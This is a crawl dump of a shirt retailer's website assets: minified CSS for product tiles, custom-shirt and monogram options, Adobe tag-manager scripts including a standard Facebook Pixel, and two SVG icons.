.attribute__swatch--unselectable:before{width:4.6rem;bottom:2.3rem}[data-variation-attr-id=collarSize]{padding-top:3.3rem!important;row-gap:3.1rem}.alpha-size-group__name{font-size:1.2rem}.alpha-size-bar[data-index="0"]{top:1.7rem}.alpha-size-bar[data-index="1"]{top:10.4rem}.alpha-size-group[data-sizes="1"]{width:5.2rem}.alpha-size-group[data-sizes="2"]{width:10.8rem}.sticky-header-body-padding .sticky-selectors{top:12.5rem}.sticky-selectors__selector{padding:.7rem 1rem;font-size:1.4rem}.pdp-choose-sizes--hiden-arrow.collapsed:after,.pdp-choose-sizes--hiden-arrow:after{content:''}}.reviews-mini__item{border-bottom:.1rem solid #bababa;border-top:.1rem solid #bababa;padding:1.5rem 0 3rem}.reviews-mini__stars{align-self:flex-end;width:14rem}.reviews-mini__rate .feefo-rating--compact{margin:0!important;text-align:left}.reviews-mini__read-more-link{border:.1rem solid #bababa;line-height:3.8rem}.reviews-mini__read-more-link:hover{text-decoration:none!important}.reviews-mini__nocomment{font-style:italic;margin-top:1rem}@media only screen and (min-width:768px){.reviews-mini__nocomment{margin-top:0;width:calc(100% - 150px)}}.reviews-mini .slick-list{font-size:1.2rem}.reviews-mini .slick-initialized .slick-slide,.reviews-mini .slick-slide{display:flex;padding:1.4rem 0 3.4rem}@media only screen and (min-width:768px){.reviews-mini__item:first-child,.reviews-mini__item:nth-child(2){border-top:.1rem solid #bababa}.reviews-mini__item{border-top:.1rem solid transparent;flex-direction:row-reverse!important;width:calc(50% - 40px)}.reviews-mini__stars{align-self:auto;margin-top:-.3rem}.reviews-mini__comment{width:calc(100% - 150px)}.reviews-mini__read-more-link{line-height:1.8rem;width:auto!important}}@media only screen and (min-width:1024px){.reviews-mini__item{width:calc(50% - 60px)}}.recommendations__title{font-size:2rem}.recommendations .list__item{width:50%}.recommendations .productincludelist>div:not(.slick-list){padding:0 .2rem}.recommendations-tabs-wrapper{overflow-y:scroll}@media only screen and (min-width:768px){.recommendations__title{font-size:2.4rem}.recommendations__title--small{font-size:2rem}.recommendations .list__item{width:25%}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.recommendations-tabs-wrapper{overflow-y:unset}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.customshirt-option__item{height:100%;max-width:16rem;min-width:16rem;max-height:21rem;border-radius:.5rem;box-shadow:0 .3rem .6rem rgba(0,0,0,.16);transition:all .3s ease;border:.1rem solid transparent;margin:0 1rem}.customshirt-option__item .option-item-accessible:focus-visible{outline:.1rem #0055c1 solid}.customshirt-option__item-image{height:100%;display:flex;margin:0 auto;width:auto}.customshirt-option__item-image-wrap{height:11rem;width:15.8rem;border-radius:.5rem .5rem 0 0}.customshirt-option__value-grid-otp .customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-image--full-size{height:16rem}.customshirt-option__item-strikethrough{height:.1rem;top:54%;left:34%;rotate:45deg;display:none}.customshirt-option__item.disabled{cursor:not-allowed!important}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:scale(.7);margin-top:.5rem;opacity:.5}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt-option__item-strikethrough,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.customshirt__option-unavailable,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change,.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-error{display:block}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>.monogram-character-limit-change{cursor:pointer}.customshirt-option__item-badge{line-height:2.2rem;font-size:1.2rem}.customshirt-option__item-name{line-height:1.6rem;max-height:3.2rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.customshirt-option__item-name-wrap{height:4rem;border-top:.1rem solid #f5f5f5}.customshirt-option__item--small .customshirt-option__item-name-wrap{height:7rem}.customshirt-option__item.selected{border-color:#69aa5e}.customshirt-option__item.selected .customshirt-option__item-tick{display:block!important;width:4.5rem;height:4.5rem;top:-.3rem;right:-.5rem}.customshirt-option__item--monogram{width:calc(50% - 20px)}.customshirt-option__item--monogram-initials{height:3rem;width:2.5rem}.customshirt-option__item--monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.customshirt-option__item--monogram-initials ::placeholder{text-transform:none!important}.customshirt-option__item--monogram-initials-container{min-height:4.7rem;cursor:text}.customshirt-option__item--monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.customshirt-option__item--monogram-initials-container.focused{outline:.5rem auto #000!important}}.customshirt-option__item--monogram-initials-container-cover{z-index:10}.customshirt-option__item .iradio_minimal{display:none}.customshirt-option__item .dependency-text{display:none;background:rgba(255,255,255,.6)}.has-dependencies .customshirt-option__item:not(.enabled) .dependency-text{display:block}.customshirt-option__value-grid input{font-size:1.6rem}.customshirt__option-unavailable{display:none}.customshirt__option-default,.customshirt__option-required,.customshirt__option-unavailable{border-radius:.5rem;font-size:1.2rem}.customshirt__option-required{left:5px;top:-5px}.customshirt__option-default{border:.1rem solid #bababa}@media only screen and (min-width:768px){.customshirt-option__item{margin:0}.customshirt-option__item-image{width:100%}.customshirt-option__item-image-wrap{height:16rem;width:15.8rem}.customshirt-option__item-name-wrap{height:5rem}.customshirt-option__item.disabled>div>.customshirt-option__item-image-wrap>img{transform:unset;margin-top:0}.customshirt-option__item-strikethrough{top:50%;left:20%}.customshirt-option__value-grid{padding:1.5rem 0;overflow-y:initial;display:grid!important;grid-template-columns:16rem 16rem 16rem;gap:2rem .9rem}.customshirt-option__value-grid.hide{display:none!important}}@media only screen and (min-width:1024px){.customshirt-option__item:focus-visible,.customshirt-option__item:hover{box-shadow:0 .6rem 1rem rgba(0,0,0,.16);transform:scale(105%);transform-origin:center;z-index:1}}.monogram{width:calc(50% - 20px)}.monogram-initials{height:3rem;width:2.5rem}.monogram-initials>input{outline:0!important;border-bottom:.1rem solid #d7dde5!important;margin-right:.5rem}.monogram-initials ::placeholder{text-transform:none!important}.monogram-initials--hidden{width:0}.monogram-initials-container{min-height:4.7rem;cursor:text}.monogram-initials-container.focused{outline:.1rem dotted #000!important;outline:.5rem auto -webkit-focus-ring-color!important}@-moz-document url-prefix(){.monogram-initials-container.focused{outline:.5rem auto #000!important}}.monogram-initials-container-cover{z-index:10}.monogram__footer-button{width:calc(50% - 20px);max-width:25rem}.monogram-preview__wrap{background-image:url(../images/custom-shirt-background.jpg);background-size:cover}.monogram-character-limit-error{top:20%;display:none}.monogram-character-limit-change{top:78%;display:none}.monogram-preview{left:2%;top:8%;width:20%;height:16%;overflow:hidden;display:none;border-radius:1rem}.monogram-preview--otp{width:80%;height:64%;top:50%;left:50%;transform:translate(-50%,-50%)}.customshirt--sticky .monogram-preview{display:none!important}.monogram-preview--image{min-width:100%;min-height:100%;max-height:unset!important}.monogram-preview--container{aspect-ratio:4/5;max-width:100%;max-height:100%;height:100%}@supports not (aspect-ratio:4/5){.monogram-preview--container::before{float:left;padding-top:125%;content:""}.monogram-preview--container::after{display:block;content:"";clear:both}}.monogram-preview--text{color:#000;position:relative;letter-spacing:.3rem}.monogram-preview--text-container{margin-left:.3rem}.monogram-preview--text.brushscript{left:-3%}.monogram-preview--text.sportscript{left:-2%}.monogram-preview--text.diamond{font-weight:600}.monogram-preview--text.romanblock{font-weight:600}.monogram-preview--frame{display:none}.monogram-preview--frame-circle{border:.4vh solid #030703;height:52%;width:52%}.monogram-preview--cs .monogram-preview--frame-circle{height:80%;width:80%}.monogram-preview.black .monogram-preview--text{color:#030703}.monogram-preview.black .monogram-preview--frame{border-color:#030703}.monogram-preview.brown .monogram-preview--text{color:#3f2e2c}.monogram-preview.brown .monogram-preview--frame{border-color:#3f2e2c}.monogram-preview.burgundy .monogram-preview--text{color:#4f252a}.monogram-preview.burgundy .monogram-preview--frame{border-color:#4f252a}.monogram-preview.gold .monogram-preview--text{color:#e2c223}.monogram-preview.gold .monogram-preview--frame{border-color:#e2c223}.monogram-preview.green .monogram-preview--text{color:#006d32}.monogram-preview.green .monogram-preview--frame{border-color:#006d32}.monogram-preview.grey .monogram-preview--text{color:#6a6d72}.monogram-preview.grey .monogram-preview--frame{border-color:#6a6d72}.monogram-preview.lavender .monogram-preview--text{color:#c5acd3}.monogram-preview.lavender .monogram-preview--frame{border-color:#c5acd3}.monogram-preview.light-blue .monogram-preview--text,.monogram-preview.lightblue .monogram-preview--text{color:#aabdda}.monogram-preview.light-blue .monogram-preview--frame,.monogram-preview.lightblue .monogram-preview--frame{border-color:#aabdda}.monogram-preview.maroon .monogram-preview--text{color:#6e473f}.monogram-preview.maroon .monogram-preview--frame{border-color:#6e473f}.monogram-preview.medium-blue .monogram-preview--text{color:#1652a1}.monogram-preview.medium-blue .monogram-preview--frame{border-color:#1652a1}.monogram-preview.navy .monogram-preview--text{color:#00365f}.monogram-preview.navy .monogram-preview--frame{border-color:#00365f}.monogram-preview.orange .monogram-preview--text{color:#e5683f}.monogram-preview.orange .monogram-preview--frame{border-color:#e5683f}.monogram-preview.pink .monogram-preview--text{color:#fad5df}.monogram-preview.pink .monogram-preview--frame{border-color:#fad5df}.monogram-preview.purple .monogram-preview--text{color:#84529c}.monogram-preview.purple .monogram-preview--frame{border-color:#84529c}.monogram-preview.racinggreen .monogram-preview--text{color:#005725}.monogram-preview.racinggreen .monogram-preview--frame{border-color:#005725}.monogram-preview.red .monogram-preview--text{color:#ae1122}.monogram-preview.red .monogram-preview--frame{border-color:#ae1122}.monogram-preview.royalblue .monogram-preview--text{color:#0071b9}.monogram-preview.royalblue .monogram-preview--frame{border-color:#0071b9}.monogram-preview.sage .monogram-preview--text{color:#59621d}.monogram-preview.sage .monogram-preview--frame{border-color:#59621d}.monogram-preview.silver .monogram-preview--text{color:#a0a3a4}.monogram-preview.silver .monogram-preview--frame{border-color:#a0a3a4}.monogram-preview.teal .monogram-preview--text{color:#00b5d8}.monogram-preview.teal .monogram-preview--frame{border-color:#00b5d8}.monogram-preview.yellow .monogram-preview--text{color:#e2c223}.monogram-preview.yellow .monogram-preview--frame{border-color:#e2c223}.monogram-preview.camel .monogram-preview--text{color:#94795d}.monogram-preview.camel .monogram-preview--frame{border-color:#94795d}.monogram-preview.white .monogram-preview--text{color:#fff}.monogram-preview.white .monogram-preview--frame{border-color:#fff}.monogram__footer{min-height:7rem}.monogram__footer-button:disabled{opacity:.5;cursor:not-allowed}.ui-monogram.ui-dialog{height:100%!important}.ui-monogram.ui-dialog .ui-dialog-content{padding:0;height:calc(100% - 65.5px)!important;display:flex;flex-direction:column}.ui-monogram.ui-dialog .ui-dialog-title{font-size:1.6rem;text-transform:uppercase;position:relative;top:-.1rem}.ui-monogram.ui-dialog .ui-dialog-titlebar{margin:0 4.5rem;padding:2rem 0;height:6.55rem}.ui-monogram.ui-dialog .ui-dialog-titlebar-close{top:1.7rem}.dialog-content__left{height:24rem}@media only screen and (min-width:768px){.customshirt__monogram-preview--container{aspect-ratio:4/5!important;height:auto!important}.ui-monogram{height:100%!important;max-height:63rem;flex-direction:column}.ui-monogram .ui-dialog-content{display:flex;flex-grow:1;padding:0}.dialog-content__left{width:54.5rem!important;max-height:49.375rem;flex-grow:1;height:auto}.dialog-content__right{width:calc(100% - 545px)!important}.monogram-preview--cs{border:.1rem solid rgba(255,255,255,.5)}.monogram-preview--container{width:100%;height:auto;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.monogram-preview--frame-circle{border-width:1rem}.monogram-preview--cs .monogram-preview--frame-circle{border-width:.4rem}.monogram-character-limit-error{top:15%}}@media only screen and (min-width:1220px){.monogram-preview--container-cs{height:100%;width:auto}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.pdp-addons{border-radius:.5rem;border:.1rem solid #bababa!important;min-height:0;transition:min-height .3s ease}.pdp-addons .loader{width:100%;background-color:rgba(255,255,255,.8);position:absolute;top:0;left:0;bottom:0}.pdp-addons .loader__indicator{top:50%;position:absolute}.pdp-addons .slick-arrow{z-index:5;width:3rem;height:3rem}.pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-3.5rem}.pdp-addons .slick-dots li button:before{border:.1rem solid #001f49}.pdp-addons .slick-dots li.slick-active button:before{border:.1rem solid #fff}.pdp-addons .slick-next__icon::before,.pdp-addons .slick-prev__icon::before{padding:1.5rem;background-color:#001f49}.pdp-addons .slick-next__icon::after,.pdp-addons .slick-prev__icon::after{padding:.4rem;border-color:#fff}.pdp-addons__img-modal{width:fit-content!important;max-width:43rem!important}.pdp-addons__img-modal .ui-dialog-titlebar{padding:0;height:0}.pdp-addons__img-modal .ui-dialog-content{padding:1rem}.pdp-addons__img-modal .pdp-addons__magnified-img{object-fit:cover;height:100%;max-height:calc(100vh - 72px);width:auto;max-width:100%}.pdp-addons .product-tile__img img,.pdp-addons__qv-container{border-radius:.5rem}.pdp-addons__title{z-index:1;top:-1rem;left:1.5rem}.pdp-addons__product-checkbox::before{content:'';margin-right:.5rem;display:block;float:left;width:2rem;height:2rem;background:#fff;border:.1rem solid #5e5e5e;border-radius:.4rem}.pdp-addons__product-checkbox--selected::after{content:'';position:absolute;left:.7rem;top:.3rem;width:.5rem;height:1rem;border:solid #001f49;border-width:0 .2rem .2rem 0;-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pdp-addons__qv-container{min-height:0;transition:min-height .7s;display:none}.pdp-addons__qv-container--active{display:block;min-height:100%}.pdp-addons .product-tile__name-link{margin-top:0!important}.pdp-addons .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.pdp-addons__products .product-tile{display:none!important}.pdp-addons__products .product-tile:first-child{display:flex!important}.pdp-addons__products.slick-initialized .product-tile{display:flex!important}@media only screen and (min-width:768px){.pdp-addons__img-modal .ui-dialog-content{padding:1rem}}@media only screen and (min-width:1024px){.pdp-addons .slick-prev{left:-4.5rem!important}.pdp-suits .pdp-addons .slick-prev{left:-3.5rem!important}.pdp-addons .slick-next{right:-4.5rem}.pdp-suits .pdp-addons .slick-next{right:-3.5rem!important}}@media only screen and (min-width:1366px){.pdp-addons__img-modal{min-width:0!important;max-width:43rem!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5f73ea1b34b043d69889c77414465c68-source.min.js
body_size: 459
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5f73ea1b34b043d69889c77414465c68-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5f73ea1b34b043d69889c77414465c68-source.min.js', "<!-- Facebook Pixel Code -->\n<script>\n!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;\nn.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;\nt.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,\ndocument,'script', 'https://connect.facebook.net/en_US/fbevents.js');\n\nfbq('init', '1970414299857301'); \nfbq('track', 'PageView',\n    {currency: utag_data.global.sfcc_currency,\n     content_name: utag_data.page.name,\n     content_category: utag_data.page.category,\n     campaign_site: utag_data.global.campaign_site,\n     campaign_source: utag_data.global.campaign_source,\n     utm_source: _satellite.getVar('Facebook - UTM_Source')\n    });\n</script>\n<noscript>\n<img height=\"1\" width=\"1\" \nsrc=\"https://www.facebook.com/tr?id=1970414299857301&ev=PageView&noscript=1\"/>\n</noscript>\n<!-- End Facebook Pixel Code -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw0be7197a/images/svg-icons/nav-faqs.svg
body_size: 1263
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -13
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwfae5c9cd/merchAssets/content/All-Svg-Icons/temperature-regulating-black.svg
body_size: 406
content:
<svg width="67" height="67" viewBox="0 0 67 67" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_843_4308)">
<path d="M33.6116 55.6379C35.1225 55.6379 36.3474 54.4131 36.3474 52.9021C36.3474 51.3911 35.1225 50.1663 33.6116 50.1663C32.1006 50.1663 30.8757 51.3911 30.8757 52.9021C30.8757 54.4131 32.1006 55.6379 33.6116 55.6379Z" fill="#010202"/>
<path d="M34.3097 27.6655H32.9138V52.4834H34.3097V27.6655Z" fill="#010202"/>
<path d="M43.0615 42.196H38.7903V43.5919H43.0615V42.196Z" fill="#010202"/>
<path d="M46.6907 37.3386H38.7903V38.7345H46.6907V37.3386Z" fill="#010202"/>
<path d="M46.6907 27.6514H38.7903V29.0472H46.6907V27.6514Z" fill="#010202"/>
<path d="M46.6907 17.5874H38.7903V18.9832H46.6907V17.5874Z" fill="#010202"/>
<path d="M43.0615 32.481H38.7903V33.8768H43.0615V32.481Z" fill="#010202"/>
<path d="M43.0615 22.8218H38.7903V24.2176H43.0615V22.8218Z" fill="#010202"/>
<path d="M33.7094 59.1414C30.0384 59.1414 27.0513 56.1543 27.0513 52.4832C27.0513 50.208 28.2377 48.0864 30.1779 46.872C30.1779 43.4522 30.1221 18.9832 30.1221 10.9991C30.1221 9.03095 31.3225 7.03491 33.6117 7.03491C35.9009 7.03491 37.2409 9.05887 37.2409 11.0549V46.858C39.1811 48.0724 40.3675 50.1941 40.3675 52.4693C40.3675 56.1403 37.3804 59.1274 33.7094 59.1274V59.1414ZM33.6117 8.43075C31.9506 8.43075 31.5179 10.1057 31.5179 10.9991C31.5179 19.5835 31.5738 47.2628 31.5738 47.2628V47.6816L31.2109 47.877C29.5079 48.8122 28.4471 50.571 28.4471 52.4832C28.4471 55.3866 30.8061 57.7455 33.7094 57.7455C36.6127 57.7455 38.9717 55.3866 38.9717 52.4832C38.9717 50.571 37.9109 48.8122 36.2079 47.877L35.845 47.6816V11.0689C35.845 10.9572 35.8171 8.4447 33.6117 8.4447V8.43075Z" fill="#010202"/>
</g>
<defs>
<clipPath id="clip0_843_4308">
<rect width="67" height="67" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
